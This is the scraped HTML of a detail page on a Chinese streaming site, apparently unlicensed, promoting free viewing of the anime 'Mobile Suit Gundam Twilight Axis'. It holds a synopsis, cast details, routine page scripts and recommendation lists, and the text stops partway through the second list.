

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pzlyky.com/detail/333269.html
body_size: 15612
content:
<!DOCTYPE html><html><head><title>机动战士高达暮光的阿克西斯(1-6集)_高清/未删减/全集/大结局_日本动漫完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="机动战士高达暮光的阿克西斯,机动战士高达暮光的阿克西斯免费观看,机动战士高达暮光的阿克西斯全集,日本动漫" /><meta name="description" content="星辰影院日本动漫《机动战士高达暮光的阿克西斯》于2017年首播，由清水理沙,小野大辅,阪口周平,增田等主演，星辰影视提供未删减日本动漫机动战士高达暮光的阿克西斯全集高清完整版免费在线观看，大结局剧情已揭晓，宇宙世紀0096年、ラプラスの箱＝宇宙世紀憲章をめぐる事件後から数か月が過ぎたころ地球連邦軍は地球圏外に漂う、分断されたアクシズに調査団を派遣させる。調査団のメンバーには、アルレット?アルマージュとダントン?ハイレッ..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.pzlyky.com","wapurl":"www.pzlyky.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230125-1/f6be26ca436c17a3feb505bfa3565dcd.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230125-1/f6be26ca436c17a3feb505bfa3565dcd.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/41.html">电影</a></li><li><a href="/sort/42.html">电视剧</a></li><li class="active"><a href="/sort/44.html">动漫</a></li><li><a href="/sort/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">机动战士高达暮光的阿克西斯 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%98%BF%E5%87%A1%E8%BE%BE%E6%B0%B4%E4%B9%8B%E9%81%93.html" rel="nofollow"><span class="hot_name">阿凡达水之道</span></a></li><li><a href="/search/wd/%E5%AD%90%E5%BC%B9%E5%88%97%E8%BD%A6.html" rel="nofollow"><span class="hot_name">子弹列车</span></a></li><li><a href="/search/wd/%E7%8B%A9%E7%8C%8E.html" rel="nofollow"><span class="hot_name">狩猎</span></a></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/%E7%8B%99%E5%87%BB%E6%89%8B.html" rel="nofollow"><span class="hot_name">狙击手</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20210726-1/b9404d27352b27458dce76de0ec227c3.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/333269-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20210726-1/b9404d27352b27458dce76de0ec227c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-6全集/大结局</span><span class="pic_vod text_right"><img src="https://www.pzlyky.com/img.php?url=https://pic.youkupic.com/upload/vod/20210726-1/b9404d27352b27458dce76de0ec227c3.jpg" alt="机动战士高达暮光的阿克西斯(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">机动战士高达暮光的阿克西斯(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jidongzhanshigaodamuguangdeakexisi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,动画,战争,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2017<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">6集全</span> - 免费在线观看</li><li class="data"><span>导演：</span>金世俊</li><li class="data"><span>主演：</span>清水理沙,小野大辅,阪口周平,增田俊树</li><li class="data"><span>更新时间：</span><em>2023-01-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/333269-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《机动战士高达暮光的阿克西斯》https://www.pzlyky.com/detail/333269.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '机动战士高达暮光的阿克西斯',bdPic : 'https://pic.youkupic.com/upload/vod/20210726-1/b9404d27352b27458dce76de0ec227c3.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院日本动漫《机动战士高达暮光的阿克西斯》是一部由金世俊导演执导，清水理沙,小野大辅,阪口周平,增田俊树等演员精彩演绎的日本动漫，大结局剧情已揭晓（1-6全集），手机免费观看高清未删减完整版动漫全集就上星辰影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>宇宙世紀0096年、ラプラスの箱＝宇宙世紀憲章をめぐる事件後から数か月が過ぎたころ地球連邦軍は地球圏外に漂う、分断されたアクシズに調査団を派遣させる。調査団のメンバーには、アルレット?アルマージュとダントン?ハイレッグという二人の民間人も参加していた。彼らはかつて技術者とテストパイロットとして、ジオン公国軍、そしてネオ?ジオンに仕官していたという過去があったのだ。アクシズに潜入した調査団は、誰もいないはずの基地内で強襲を受ける。そしてアルレットとダントンは、想像もしていなかった出来事に遭遇するのだった…。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影视】【迅雷下载】【百度云播】【优酷视频】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="333269" data-score="2"><span class="label">给【<strong>机动战士高达暮光的阿克西斯</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/348429.html" title="魔神英雄传 七魂龙神丸" data-original="https://pic.youkupic.com/upload/vod/20210629-1/7cd213ad2de94902119fdd5b087275cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">9集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/348429.html" title="魔神英雄传 七魂龙神丸">魔神英雄传 七魂龙神丸</a></p><p class="vodlist_sub">《魔神英雄传》(又译“神龙斗士”)系列的新动画《魔神英雄传 七魂的龙神丸》发布正式海报并曝光主要角色图，2020年春季开播！</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/348430.html" title="炎炎消防队 二之章" data-original="https://pic.youkupic.com/upload/vod/20210630-1/f05c9a865ad099df22f441661869919f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">24集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/348430.html" title="炎炎消防队 二之章">炎炎消防队 二之章</a></p><p class="vodlist_sub">这个「国家」正隐瞒着什么——自从在“地下”的激战结束后，森罗他们知晓了「传教者」的野心。他们的目的是集合所有「安德拉爆炎」的拥有者，重现贰佰伍拾年前发生的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/348431.html" title="BanG Dream! 少女乐团派对！☆PICO～大份～" data-original="https://pic.youkupic.com/upload/vod/20210629-1/224ea1d292b14a0c0fadcb9331c4c98f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">26集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/348431.html" title="BanG Dream! 少女乐团派对！☆PICO～大份～">BanG Dream! 少女乐团派对！☆PICO～大份～</a></p><p class="vodlist_sub">在少女乐队们之间，不为人熟知的那个圣地——livehouse「CiRCLE」之上，变成萌萌三头身的少女乐队们，再度集结！「Poppin&#39;Party</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/348471.html" title="创之界限part2" data-original="https://pic.youkupic.com/upload/vod/20211107-1/789cf36d2e4d43cfabfa72e35061e1be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/348471.html" title="创之界限part2">创之界限part2</a></p><p class="vodlist_sub">【原创动画企划《BUILD DIVIDE -# 000000-》预告与视觉图公布】Aniplex TCG（集换式卡牌游戏）x 原创TV动画企划公布，并发布</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/348478.html" title="魔术士欧菲流浪之旅 基姆拉克篇" data-original="https://pic.youkupic.com/upload/vod/20210629-1/bdca19725926878422c84d0ab990c4eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">11集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/348478.html" title="魔术士欧菲流浪之旅 基姆拉克篇">魔术士欧菲流浪之旅 基姆拉克篇</a></p><p class="vodlist_sub">最强魔术士，再临。「想要与我做个了断的话，就来基姆拉克吧」在义姐·阿莎莉留下的话语引导下，欧菲等人前往与魔术士极度对立的基姆拉克。他们突然听到了悲鸣而赶往</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/348479.html" title="记录的地平线第三季圆桌崩坏" data-original="https://pic.youkupic.com/upload/vod/20210629-1/a8662f34892ef6762314a72b122a86e0.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/348479.html" title="记录的地平线第三季圆桌崩坏">记录的地平线第三季圆桌崩坏</a></p><p class="vodlist_sub">《幻境神话》是家喻户晓的网络游戏，在第十二次资料片更新之时，一场意外的发生竟然将三万名玩家困在了游戏构筑的虚拟世界之中。老牌玩家城惠（寺岛拓笃 配音）就是</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/348484.html" title="鬼灯的冷彻第二季" data-original="https://pic.youkupic.com/upload/vod/20210628-1/e826a55bca8fa286bc057f174d6920c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">13集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/348484.html" title="鬼灯的冷彻第二季">鬼灯的冷彻第二季</a></p><p class="vodlist_sub">这是地狱的故事。在一如既往充斥着亡者的地狱，阎魔大王的第一辅佐官·鬼灯，对大王的辅佐自不必说，还有对亡者的呵责、对狱卒的指导、对现世的视察，过着如此忙碌的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/348485.html" title="鬼灯的冷彻第一季" data-original="https://pic.youkupic.com/upload/vod/20210628-1/5f388175b95670f3085b434e95049f06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">13集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/348485.html" title="鬼灯的冷彻第一季">鬼灯的冷彻第一季</a></p><p class="vodlist_sub">令人忌惮而又好奇的黄泉幽冥界，轮回抵偿，善恶果报，一一得到判明。随着人口的大爆炸，前往阴曹地府的鬼魂也越来越多。冥司事务繁忙，坐镇中央的阎魔大王（长嶝高士</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/431150.html" title="蘑菇魔女" data-original="https://imgwolong.com/upload/vod/20260109-1/1bbd71a3a1e97efe43f4afcac8672186.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431150.html" title="蘑菇魔女">蘑菇魔女</a></p><p class="vodlist_sub">黒い森の奥深く、毒キノコのお家にひっそりと、ルーナという一人の魔女が住んでいました。彼女が触れたり歩いたりしたところには毒キノコが生えることが多く、吐く息</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/431107.html" title="魔都精兵的奴隶 第二季" data-original="https://imgwolong.com/upload/vod/20260109-1/9d0a8807061aba99140744274b826e4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431107.html" title="魔都精兵的奴隶 第二季">魔都精兵的奴隶 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;广濑裕也,鬼头明里,宫本侑芽,日野麻里,立花日菜,内田真礼,稗田宁宁,上田丽奈,市之濑加那,菲鲁兹·蓝,石见舞菜香,和泉风花,野上尤加奈,花泽香菜,吉田有</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/431106.html" title="凭你也想讨伐魔王被勇者小队逐出队伍只好在王都生活" data-original="https://imgwolong.com/upload/vod/20260109-1/7304bab90f310e59a33292cd8a53df0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431106.html" title="凭你也想讨伐魔王被勇者小队逐出队伍只好在王都生活">凭你也想讨伐魔王被勇者小队逐出队伍只好在王都生活</a></p><p class="vodlist_sub">「……原来我，可以活着呀。」明明能力值为零，却被选进勇者小队的芙兰姆。唯一拥有的是种名为「翻转」的莫名能力。果不其然，虽在战斗中完全派不上用场，仍不气馁努</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/431104.html" title="终究与你相恋 第二季" data-original="https://imgwolong.com/upload/vod/20260109-1/f26fb8730c948c411ba8148b93cc05d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431104.html" title="终究与你相恋 第二季">终究与你相恋 第二季</a></p><p class="vodlist_sub">TVアニメ『どうせ、恋してしまうんだ。』Season2の制作決定！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/431103.html" title="咒术回战 第三季" data-original="https://imgwolong.com/upload/vod/20260109-1/94521351759ace6e45c0940c95b9dc2e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431103.html" title="咒术回战 第三季">咒术回战 第三季</a></p><p class="vodlist_sub">2018年10月31日。ハロウィンで賑わう渋谷駅周辺に突如“帳”が降ろされ大勢の一般人が閉じ込められる。そこに単独で乗り込む現代最強の呪術師・五条悟。だが</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/430567.html" title="极速车魂 第三季" data-original="https://imgwolong.com/upload/vod/20260102-1/5655eb333afe29f3d25fbba060492e3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/430567.html" title="极速车魂 第三季">极速车魂 第三季</a></p><p class="vodlist_sub">官方宣布第三季</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/431090.html" title="厄里斯的圣杯" data-original="https://imgwolong.com/upload/vod/20260108-1/0733444296f53d0dea81e630943b7d88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431090.html" title="厄里斯的圣杯">厄里斯的圣杯</a></p><p class="vodlist_sub">「听好了，康斯坦丝．葛莱尔。妳就算花费一生时间，也必须让我的复仇成功！」只有诚实勉强算是优点的平凡子爵千金康妮，在某一次宴会上被抢走未婚夫，还被诬陷是窃盗</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/431268.html" title="勇者之屑" data-original="https://imgwolong.com/upload/vod/20260111-1/c77b2414f2e3c0744cb41806ffa1d9d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431268.html" title="勇者之屑">勇者之屑</a></p><p class="vodlist_sub">#勇者之屑# 动画化决定</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/431089.html" title="透明男与人类女" data-original="https://imgwolong.com/upload/vod/20260108-1/58e027ec7a6548d5cecc071276070c76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431089.html" title="透明男与人类女">透明男与人类女</a></p><p class="vodlist_sub">#透明男与人类女# 动画化决定！</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/431652.html" title="棱镜恋曲" data-original="https://imgwolong.com/upload/vod/20260115-1/570c1cdaf0c37ae44cbc988c698fa1a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p 